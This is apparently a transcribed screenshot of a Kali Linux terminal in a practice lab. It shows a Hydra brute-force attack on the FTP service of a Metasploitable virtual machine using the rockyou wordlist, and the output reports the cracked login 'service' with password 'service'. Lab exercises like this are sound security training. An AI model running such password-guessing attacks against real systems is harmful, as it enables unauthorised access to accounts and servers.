 kali@kali: ~
File Actions Edit View Help
Kali IP: 10.0.2.5
Metasploitable IP: 10.0.2.4
(kali㉿kali)-[~]
$ hydra -l 'service' -P /usr/share/wordlists/rockyou.txt ftp://10.0.2.4 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
s is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-23 00:22:07
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwritin
ra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ftp://10.0.2.4:21/
[STATUS] 914.00 tries/min, 914 tries in 00:01h, 14343499 to do in 261:34h, 50 active
[STATUS] 938.00 tries/min, 2814 tries in 00:03h, 14341599 to do in 254:50h, 50 active
[STATUS] 902.00 tries/min, 6314 tries in 00:07h, 14338099 to do in 264:56h, 50 active
[21][ftp] host: 10.0.2.4 login: service password: service
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 10 final worker threads did not complete until end.
[ERROR] 10 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-23 00:32:31
(kali㉿kali)-[~]
$
system.save
weblogic_r....
adidas
1 2 3 4
(genmon)XXX
0:34